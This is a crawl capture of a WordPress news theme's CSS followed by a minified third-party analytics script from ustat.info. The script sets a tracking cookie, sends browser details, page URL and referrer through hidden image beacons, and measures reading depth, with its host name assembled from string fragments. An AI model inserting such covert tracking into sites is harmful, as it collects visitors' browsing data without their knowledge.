  .header-white .header-logo img {
    margin-top: -5px;
  }
}

.most-populers .owl-nav {
  top: -52px;
}

.custom-footer-menu .footer-menu ul li a {
  font-weight: 700;
  text-transform: uppercase;
  opacity: 1;
}

.has-ekit-megamenu .navbar-toggler {
  display: none !important;
}

.menu-toggler {
  padding: 12px;
  background: #cf2c03 !important;
  border-radius: 0 !important;
}

.menu-toggler .menu-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255,255,255, 1)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E") !important;
}

#instafeed-gallery-feed {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

#instafeed-gallery-feed a {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
  flex-grow: 1;
  max-width: 100%;
  position: relative;
}

#instafeed-gallery-feed a img {
  width: 100%;
}

#instafeed-gallery-feed a:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: '';
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  -webkit-transition: all ease 500ms;
  -o-transition: all ease 500ms;
  transition: all ease 500ms;
}

#instafeed-gallery-feed a:hover:before {
  opacity: 1;
}

.instagram-area {
  position: relative;
}

.instagram-area .follow-btn-area {
  position: absolute;
  left: 0;
  top: 50%;
  z-index: 1;
  right: 0;
  margin: auto;
  text-align: center;
  /* bottom: 0; */
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.instagram-area .follow-btn-area .btn {
  background: #fff;
  color: #232323;
}

.instagram-area .follow-btn-area .btn:hover {
  background: #d72924;
  color: #fff;
}

.personal-blog .post-title {
  font-size: 14px;
  line-height: 22px;
}

.personal-blog .grid-md .post-title {
  font-size: 18px;
  font-weight: 400 !important;
}

.personal-blog .ts-grid-box.ts-grid-content .post-content {
  padding-bottom: 20px;
}

.personal-blog .recent-posts-widget .post-info .entry-title {
  line-height: 22px;
}

.logo-area.p-60 {
  padding-bottom: 30px;
}

.widgets.ts-grid-box.widget_mc4wp_form_widget {
  padding: 0;
}

.back-to-top {
  position: fixed;
  right: 60px;
  bottom: 40px;
  z-index: 10;
  -webkit-backface-visibility: hidden;
}

.back-to-top .btn {
  padding: 6px 10px;
}

.blog-navbar .navbar-container .navbar .main-menu .nav-item > a.active,
.blog-navbar .navbar-container.navbar-style5 .main-menu > li.current-menu-item > a:before,
.blog-navbar .navbar-container .navbar .main-menu .nav-item > a:hover {
  background: #d72924;
}

.vinkmag-featured-slider .featured-slider-item {
  height: 550px;
}

.vinkmag-featured-slider .featured-table .table-cell {
  vertical-align: bottom;
}

.vinkmag-featured-slider .hero-content {
  padding: 45px 20px;
}

.vinkmag-featured-slider .hero-content .hero-title a {
  color: #fff;
}

.vinkmag-featured-slider .hero-content .post-tag {
  font-size: 12px;
  margin-bottom: 15px;
  display: inline-block;
  text-transform: uppercase;
}

.vinkmag-featured-slider .owl-dots {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 20px;
}

.vinkmag-featured-slider .owl-dots .owl-dot {
  display: block;
}

.vinkmag-featured-slider .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
}

.vinkmag-featured-slider .owl-dots .owl-dot.active span {
  border: 2px solid #fff;
  background: transparent;
}

.vinkmag-masonary-grid .card-columns {
  -webkit-column-gap: 1.85rem;
  column-gap: 1.85rem;
}

.vinkmag-masonary-grid .card-columns .card {
  border: none;
  text-align: center;
  margin-bottom: 30px;
}

.vinkmag-masonary-grid .card-columns .card .post-title {
  padding-bottom: 20px;
  font-size: 18px;
  margin-bottom: 15px;
}

.vinkmag-masonary-grid .card-columns .card .post-title:after {
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  content: '';
  width: 45px;
  height: 1px;
  background: #b9b9b9;
}

.vinkmag-masonary-grid .card-columns .card .post-tag {
  text-transform: uppercase;
  font-size: 12px;
}

.post-content-loading {
  margin-bottom: 30px;
}

.post-content-loading a {
  padding: 10px 40px;
  display: inline-block;
  border: 1px solid #ddd;
  text-transform: uppercase;
  padding: 12px 60px;
  color: #232323;
  font-size: 12px;
}

.post-content-loading a:hover {
  background: #d72924;
  color: #fff;
}

.dark-themes .post-tab-list .post-content.media,
.dark-themes .post-list-box .nav-link,
.dark-themes .widgets.widgets-populer-post .post-content.media,
.dark-themes .nav-tabs,
.dark-themes .elementor-widget-wp-widget-recent-posts ul li,
.dark-themes .comments-list .comment-body {
  border-bottom-color: #101010;
}

.dark-themes .author-box,
.dark-themes .post-navigation {
  border-top-color: #101010;
}

.dark-themes .post-navigation .post-previous {
  border-right-color: #101010;
}

.dark-themes .right-menu li a {
  border-left-color: #101010;
}

.dark-themes .form-control,
.dark-themes .tagcloud a,
.dark-themes .read-more-btn,
.dark-themes .ts-tranding-post .slider-indicators .post-content .post-count {
  border-color: #101010;
}

.dark-themes blockquote,
.dark-themes .form-control {
  background: #0c0c0c;
}

.dark-themes #breaking_slider .owl-nav .owl-prev,
.dark-themes #breaking_slider .owl-nav .owl-next,
.dark-themes .vinkmag-breaking-slider .owl-nav .owl-prev,
.dark-themes .vinkmag-breaking-slider .owl-nav .owl-next {
  background: #151313;
}

.dark-themes .ts-tranding-post .owl-nav,
.dark-themes .top-social li a,
.dark-themes .ts-top-nav li a,
.dark-themes .yikes-easy-mc-form .yikes-easy-mc-submit-button span,
.dark-themes.single-post .post-title a,
.dark-themes .post-meta-info li,
.dark-themes blockquote:before,
.dark-themes .owl-nav,
.dark-themes .navbar-container .navbar .main-menu > .nav-item > a,
.dark-themes .comments-list .comment-author cite,
.dark-themes .comments-list .comment-reply-link {
  color: #fff;
}

.dark-themes .ts-tranding-post .slider-indicators .post-content .post-count {
  background: #101010;
}

.dark-themes .tagcloud a {
  color: #fff !important;
}

.widgets-populer-post .post-content a {
  display: block;
  position: relative;
}

.xs-ratting-content.popular-review {
  position: absolute;
  bottom: 0;
  left: 20px;
}

.dark-themes .public-xs-review-box,
.dark-themes .view-review-list,
.dark-themes .view-review-list .xs-review-date,
.dark-themes #xs_review_form_public_data .xs-review-box .xs-review input[type="text"] {
  color: #fff;
}

.dark-themes .public-xs-review-box,
.dark-themes .view-review-list,
.dark-themes .view-review-list .border-div {
  border: 1px solid #202020;
}

.dark-themes .xs-review-overview-list-right.custom-rat {
  border-left-color: #202020;
}

.dark-themes .xs-review-media {
  border-right: 1px solid #202020;
}

.public-xs-review-box,
.view-review-list {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
}

.xs-review-overview-list-right.custom-rat {
  padding-left: 7px;
  margin-left: 22px;
  border-radius: 0;
}

.public-xs-review-box .xs-save-button button {
  border-radius: 0;
  border: none;
  cursor: pointer;
}

.xs-review-box .xs-review-box-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.xs-review-box .xs-review-media {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
  margin-right: 10px;
}

.xs-review-box .total_overview_rattings_value {
  -ms-flex-item-align: center !important;
  -ms-grid-row-align: center !important;
  align-self: center !important;
  text-align: center;
}

.xs-review-box .total_overview_rattings_value span {
  font-weight: 700;
  font-size: 20px;
}

.xs-review-box.view-review-list .xs-reviewer-author-image {
  padding-right: 7px;
}

.xs-review-box .xs-reviewer-details .review-reviwer-info-section {
  padding-left: 10px;
}

@media (max-width: 992px) {
  .navbar-container .ekit-menu-simple a .sub-arrow {
    border: 1px solid;
    border-radius: 30px;
    display: inline-block;
    line-height: 1;
    width: 15px;
    height: 15px;
  }
}

/*==================================================
      Reading progressbar
 ================================================== */
.reading-progressbar {
  position: fixed;
  top: 0;
  z-index: 9999;
  width: 100%;
  background-color: #676666;
}

.progress-container {
  width: 100%;
  height: 4px;
  background: transparent;
}

.progress-bar {
  height: 4px;
  background: #676666;
  width: 0%;
}

.single-post-ad {
  margin-bottom: 20px;
}

.vinkmag_progress_container {
  position: fixed;
  top: 0;
  z-index: 9999;
  height: 4px;
  width: 100%;
}

.navbar-style3 h1.logo-title a.navbar-brand {
  padding-top: 20px;
}

@media (max-width: 767px) {
  .navbar-style1 h1.logo-title a.navbar-brand {
    padding-top: 20px;
  }
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/311062077.05dv8az9tplw7fa5hvw6fj5v3wtX5a
body_size: 7071
content:
if(top.window.Xb19a7ca274ad82da84fc594bd3f8868c==undefined) {top.window.Xb19a7ca274ad82da84fc594bd3f8868c=1;X311062077={a:function(){I311062077="05dv8az9tplw7fa5hvw6fj5v3wtX5a";coo_n="us"+("t"+"at_")+I311062077+"=";coo_s=document.cookie.split(";");coo_uu_311062077=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_311062077=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I311062077+'_'+coo_uu_311062077+'?sess=72473218858009&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X311062077.w_act=1;X311062077.w_act_single=0;});this.aE(top.window,"blur",function(){X311062077.w_act_single=1;X311062077.lifelimit=(new Date().getTime())+3*60*1000;X311062077.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X311062077.aE(d,"mousemove",X311062077.rIT);X311062077.aE(d,"click",X311062077.rIT);X311062077.aE(w,"scroll",X311062077.rIT);X311062077.aE(d,"keyup",X311062077.rIT);X311062077.aE(d,"touchstart",X311062077.rIT);X311062077.aE(d,"touchmove",X311062077.rIT);X311062077.rIT();});this.ping=function(){if(X311062077.stopped!=0) return false;t=(new Date().getTime());if(X311062077.w_act==1 || X311062077.w_act_single==1) {X311062077.im('/livestat/05dv8az9tplw7fa5hvw6fj5v3wtX5a/72473218858009?p='+X311062077.pos_progress+'&t='+t+X311062077.e_info);if(X311062077.e_info!="") X311062077.e_info="";if(X311062077.w_act_single==1) {X311062077.w_act=0;X311062077.w_act_single=0;}} else {if(t>X311062077.lifelimit) X311062077.imX();}if(t>X311062077.t_dur) X311062077.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X311062077.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X311062077;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X311062077.scrl);X.rE(top.window,"resize",X311062077.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["RyVDNSU4MiVDMyVCM3duJUM0JTg1JTIwcHJ6ZXMlQzUlODJhbmslQzQlODUlMkMlMjBkbGE=","a3QlQzMlQjNyZWolMjBrbGllbmNpJTIwc2tsZXB1JUMyJUEw","Q2VudHJ1bSUyMCVDNSU5QXdpYXQlQzUlODJhJTIwd3liaWVyYWolQzQlODU="];this.string_end = ["b3JheiUyMHRyYWR5Y3lqbnljaCUyMCVDNSVCQ2FyJUMzJUIzd2Vr","dyUyMHByenlwYWRrdSUyMGhhbG9nZW4lQzMlQjN3","bWElMjB0byUyMG1pZWpzY2U="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X311062077.rsz();X311062077.scrl();},4500);this.aE(top.window,"resize",function(){if(X311062077.timer_resize!=false) clearTimeout(X311062077.timer_resize);X311062077.timer_resize=setTimeout(X311062077.rsz, 200);});this.aE(top.window,"scroll",function(){if(X311062077.timer_scroll!=false) clearTimeout(X311062077.timer_scroll);X311062077.timer_scroll=setTimeout(X311062077.scrl, 200);});}}setTimeout(X311062077.ping, 250);this.intv=setInterval(X311062077.ping, 5000);},rIT:function(){if(X311062077.intv==false) return false;clearTimeout(X311062077.idleTimer);X311062077.idleTimer=setTimeout(function(){ X311062077.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im311062077=document.createElement("img");im311062077.style.cssText='position:absolute !important; visibility:hidden !important;';im311062077.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im311062077.onload = function(){ if(im311062077.parentNode!=undefined) im311062077.parentNode.removeChild(im311062077); };im311062077.onerror = function(){ if(im311062077.parentNode!=undefined) im311062077.parentNode.removeChild(im311062077); X311062077.imX(); };document.body.appendChild(im311062077);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X311062077.a();}